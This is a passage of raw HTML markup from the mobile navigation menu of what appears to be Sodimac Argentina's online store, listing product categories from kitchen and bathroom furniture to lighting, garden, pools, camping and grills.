banquitos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de cocina</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20500/alacenas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alacenas</span></div></a></li><li><a href="/sodimac-ar/category/cat20498/bajo-mesadas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bajo mesadas</span></div></a></li><li><a href="/sodimac-ar/category/cat3820002/kits-de-muebles-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Kits de muebles de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20552/lineas-muebles-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Líneas muebles de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat1890001/mesadas-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mesadas de cocina</span></div></a></li><li><a href="/sodimac-ar/landing/cat20502/Muebles-Auxiliares-de-Cocina" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles Auxiliares de Cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20508/piletas-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas de cocina</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de baño</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20442/espejos-y-botiquines-para-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Espejos y Botiquines para Baño</span></div></a></li><li><a href="/sodimac-ar/landing/cat20440/Bachas-para-bano" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bachas para baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20446/muebles-complemento-para-banos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles complemento para baños</span></div></a></li><li><a href="/sodimac-ar/landing/cat20438/Vanitorys" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Vanitorys</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Organización</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1670047/cajas-plasticas-y-canastos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas plásticas y canastos</span></div></a></li><li><a href="/sodimac-ar/category/cat20080/organizacion-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20056/organizacion-de-placard/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de placard</span></div></a></li><li><a href="/sodimac-ar/category/cat1580058/estanterias-de-metal-y-plasticas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estanterías</span></div></a></li><li><a href="/sodimac-ar/category/cat1590001/estantes-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estantes y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat20484/organizacion-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20938/cajas-de-herramientas-y-organizadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas de Herramientas y Organizadores</span></div></a></li><li><a href="/sodimac-ar/category/cat20350/casetas-de-jardin-y-organizadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Casetas de jardín y organizadores</span></div></a></li><li><a href="/sodimac-ar/category/cat370009/perchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Perchas</span></div></a></li><li><a href="/sodimac-ar/category/cat20088/organizacion-de-escritorio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de escritorio</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Decoración, Iluminación y Bazar</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Decoración</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20120/alfombras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alfombras</span></div></a></li><li><a href="/sodimac-ar/category/cat20172/espejos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Espejos</span></div></a></li><li><a href="/sodimac-ar/category/cat1670021/decoracion-interior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Decoración interior</span></div></a></li><li><a href="/sodimac-ar/category/cat20136/almohadones-decorativos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Almohadones decorativos</span></div></a></li><li><a href="/sodimac-ar/category/cat20176/decoracion-infantil/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Decoración infantil</span></div></a></li><li><a href="/sodimac-ar/category/cat4880021/textil-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Textil de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20374/decoracion-de-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Decoración de jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat20240/manteleria-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mantelería y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20130/ropa-de-cama/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ropa de cama</span></div></a></li><li><a href="/sodimac-ar/category/cat20106/cortinas-y-rollers/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortinas y rollers</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Cortinas y rollers</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20112/cortinas-roller/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortinas rollers</span></div></a></li><li><a href="/sodimac-ar/category/cat20108/cortinas-de-tela/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortinas de tela</span></div></a></li><li><a href="/sodimac-ar/category/cat1060044/persianas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Persianas</span></div></a></li><li><a href="/sodimac-ar/category/cat20156/cortinas-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortinas de baño</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Ropa de cama</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20138/acolchados-y-plumones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Acolchados y plumones</span></div></a></li><li><a href="/sodimac-ar/category/cat20134/sabanas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sabanas</span></div></a></li><li><a href="/sodimac-ar/category/cat20140/cubrecamas-colchas-y-frazadas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cubrecamas, colchas y frazadas</span></div></a></li><li><a href="/sodimac-ar/category/cat20132/almohadas-y-fundas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Almohadas y fundas</span></div></a></li><li><a href="/sodimac-ar/category/cat20136/almohadones-decorativos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Almohadones decorativos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Iluminación</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1840023/lamparas-de-techo/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lámparas de techo</span></div></a></li><li><a href="/sodimac-ar/category/cat20194/plafones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Plafones</span></div></a></li><li><a href="/sodimac-ar/category/cat20192/apliques-de-pared-spots-y-barras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Apliques de pared, spots y barras</span></div></a></li><li><a href="/sodimac-ar/category/cat20188/lamparas-de-mesa-y-escritorio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lámparas de mesa y escritorio</span></div></a></li><li><a href="/sodimac-ar/category/cat20190/lamparas-de-pie/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lámparas de pie</span></div></a></li><li><a href="/sodimac-ar/category/cat20226/iluminacion-led/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación LED</span></div></a></li><li><a href="/sodimac-ar/category/cat4480003/iluminacion-inteligente/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación inteligente</span></div></a></li><li><a href="/sodimac-ar/category/cat1840029/lamparas-y-tubos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lámparas y tubos</span></div></a></li><li><a href="/sodimac-ar/category/cat1840009/guirnaldas-y-mangueras-decorativas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Guirnaldas y mangueras decorativas</span></div></a></li><li><a href="/sodimac-ar/category/cat1770141/linternas-y-lamparas-de-emergencia/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Linternas y lámparas de emergencia</span></div></a></li><li><a href="/sodimac-ar/category/cat1840020/iluminacion-para-tu-negocio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación para tu negocio</span></div></a></li><li><a href="/sodimac-ar/category/cat20204/iluminacion-bajo-alacena/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación bajo alacena</span></div></a></li><li><a href="/sodimac-ar/category/cat20976/iluminacion-comercial/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación comercial</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Iluminación exterior</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20208/faroles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Faroles</span></div></a></li><li><a href="/sodimac-ar/category/cat1920023/reflectores-y-proyectores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Reflectores y proyectores</span></div></a></li><li><a href="/sodimac-ar/category/cat20210/tortugas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tortugas</span></div></a></li><li><a href="/sodimac-ar/category/cat1840002/apliques-de-pared-para-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Apliques de pared para exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat1840016/iluminacion-led-integrada-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación led integrada exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat20214/estacas-para-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estacas para jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat1840022/iluminacion-solar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación solar</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Bazar</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1870123/vajilla-y-cubiertos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Vajilla y cubiertos</span></div></a></li><li><a href="/sodimac-ar/category/cat20234/vasos-copas-y-botellas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Vasos, copas y botellas</span></div></a></li><li><a href="/sodimac-ar/category/cat20238/cafe-te-y-mate/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Café, te y mate</span></div></a></li><li><a href="/sodimac-ar/category/cat20230/ollas-y-sartenes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ollas y sartenes</span></div></a></li><li><a href="/sodimac-ar/category/cat20240/manteleria-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mantelería y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20080/organizacion-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20236/utensilios-de-cocina-y-reposteria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Utensilios de cocina y repostería</span></div></a></li><li><a href="/sodimac-ar/category/cat20242/accesorios-de-mesa/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de mesa</span></div></a></li><li><a href="/sodimac-ar/category/cat990001/conservadores-y-frascos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Conservadores y frascos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Mundo infantil</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1580063/organizacion-infantil/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización infantil</span></div></a></li><li><a href="/sodimac-ar/landing/cat20294/Juegos-e-inflables-para-piletas" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Juegos e inflables para piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat1950022/seguridad-infantil/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad infantil</span></div></a></li><li><a href="/sodimac-ar/category/cat20176/decoracion-infantil/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Decoración infantil</span></div></a></li><li><a href="/sodimac-ar/category/cat1190001/piletas-estructurales/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas estructurales</span></div></a></li><li><a href="/sodimac-ar/category/cat1870008/piletas-y-jacuzzi-inflables/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas y inflables </span></div></a></li><li><a href="/sodimac-ar/category/cat1140005/camas-elasticas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Camas elásticas</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Aire Libre, Jardín y Mascotas</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Aire Libre</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20280/muebles-para-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles para exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sombrillas, gazebos, pérgolas y toldos</span></div></a></li><li><a href="/sodimac-ar/category/cat670022/parrillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parrillas</span></div></a></li><li><a href="/sodimac-ar/category/cat1300016/pinturas-para-madera-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pinturas para madera exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat3770043/iluminacion-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat1790020/pisos-para-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para jardín</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Jardín</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20322/maquinarias-de-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Maquinarias de Jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat20350/casetas-de-jardin-y-organizadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Casetas de jardín y organizadores</span></div></a></li><li><a href="/sodimac-ar/category/cat20338/herramientas-manuales-de-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas manuales de jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat20374/decoracion-de-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Decoración de jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat20390/riego-de-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Riego de jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat1790036/macetas-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Macetas y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat850004/plantas-y-pasto/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Plantas y pasto</span></div></a></li><li><a href="/sodimac-ar/category/cat850003/tierras-semillas-y-fertilizantes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tierras, semillas y fertilizantes </span></div></a></li><li><a href="/sodimac-ar/category/cat1790023/cercos-y-enrejados/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cercos y enrejados</span></div></a></li><li><a href="/sodimac-ar/category/cat1790010/eco-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Eco jardín</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Piletas y Mantenimiento</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1190001/piletas-estructurales/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas estructurales</span></div></a></li><li><a href="/sodimac-ar/category/cat1870008/piletas-y-jacuzzi-inflables/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas y jacuzzi inflables </span></div></a></li><li><a href="/sodimac-ar/landing/cat20294/Juegos-e-inflables-para-piletas" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Juegos e inflables para piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat20292/bombas-y-filtros-para-piletas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bombas y Filtros para piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat1670051/limpieza-y-mantenimiento-de-piletas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Limpieza y mantenimiento de piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat20094/pintura-para-piletas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pintura para piletas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Camping y playa</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20302/colchones-inflables-y-bolsas-de-dormir/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Colchones inflables y bolsas de dormir</span></div></a></li><li><a href="/sodimac-ar/category/cat20308/accesorios-de-camping/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de camping</span></div></a></li><li><a href="/sodimac-ar/category/cat20300/carpas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Carpas</span></div></a></li><li><a href="/sodimac-ar/category/cat20306/coolers-y-conservadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Coolers y conservadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat1510011/mesas-y-sillas-de-camping/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mesas y Sillas de Camping</span></div></a></li><li><a href="/sodimac-ar/category/cat260018/sombrillas-y-bases/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sombrillas y bases</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Parrillas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1870032/parrillas-a-carbon/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parrillas a carbón</span></div></a></li><li><a href="/sodimac-ar/category/cat670020/accesorios-de-parrillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de parrillas</span></div></a></li><li><a href="/sodimac-ar/category/cat1730022/parrillas-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parrillas eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat1790029/braseros-y-fogones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Braseros y fogones</span></div></a></li><li><a href="/sodimac-ar/category/cat1870109/cuchillos-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cuchillos de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat1870113/tablas-para-picar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tablas para picar</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Juegos y Deportes</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1140005/camas-elasticas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Camas elásticas</span></div></a></li><li><a href="/sodimac-ar/category/cat1190001/piletas-estructurales/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas estructurales</span></div></a></li><li><a href="/sodimac-ar/category/cat1870008/piletas-y-jacuzzi-inflables/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas inflables </span></div></a></li><li><a href="/sodimac-ar/landing/cat20294/Juegos-e-inflables-para-piletas" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Juegos e inflables para piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat1870009/alfombras-infantiles-y-goma-eva/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alfombras infantiles y goma eva</span></div></a></li><li><a href="/sodimac-ar/category/cat1670053/fitness/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fitness</span></div></a></li><li><a 